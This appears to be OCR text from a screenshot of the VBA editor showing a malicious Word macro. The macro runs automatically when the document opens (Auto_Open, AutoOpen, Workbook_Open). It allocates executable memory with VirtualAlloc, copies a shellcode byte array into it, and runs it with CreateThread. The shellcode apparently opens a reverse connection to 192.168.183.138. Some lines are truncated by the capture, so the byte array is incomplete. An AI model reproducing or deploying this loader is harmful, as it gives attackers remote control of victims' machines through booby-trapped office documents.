 Microsoft Visual Basic for Applications - ~WRL0001
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 19，列 101
工程 - Normal
Normal (~WRL0001)
Microsoft Word 对象
模块
NewMacros
Project (Ascotbe)
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
~WRL0001 - NewMacros (代码)
(通用) Auto_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Eurp As Long, ByVal Ckbw As Long, ByVal Iqybvjk As LongPtr, Btmtjvnbp As Long, ByVal Dal As Long, Pfeasoz
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Qcliwos As Long, ByVal Sovjjd As Long, ByVal Aqjv As Long, ByVal Yzcf As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Uaq As LongPtr, ByRef Bdpxpti As Any, ByVal Hgll As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Eurp As Long, ByVal Ckbw As Long, ByVal Iqybvjk As Long, Btmtjvnbp As Long, ByVal Dal As Long, Pfeasoz As Long) As
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Qcliwos As Long, ByVal Sovjjd As Long, ByVal Aqjv As Long, ByVal Yzcf As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Uaq As Long, ByRef Bdpxpti As Any, ByVal Hgll As Long) As Long
#End If
Sub Auto_Open()
Dim Yjlb As Long, Probzlvk As Variant, Myezugmu As Long
#If VBA7 Then
Dim Ibzrusnv As LongPtr, Gtdvrvfes As LongPtr
#Else
Dim Ibzrusnv As Long, Gtdvrvfes As Long
#End If
Probzlvk = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 19
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91,
0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 192, 168, 183, 138, 104, 2, 0, 30, 210, 137, 230, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213,
131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0, 86, 83, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 125,
255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Ibzrusnv = VirtualAlloc(0, UBound(Probzlvk), &H1000, &H40)
For Myezugmu = LBound(Probzlvk) To UBound(Probzlvk)
Yjlb = Probzlvk(Myezugmu)
Gtdvrvfes = RtlMoveMemory(Ibzrusnv + Myezugmu, Yjlb, 1)
Next Myezugmu
Gtdvrvfes = CreateThread(0, 0, Ibzrusnv, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub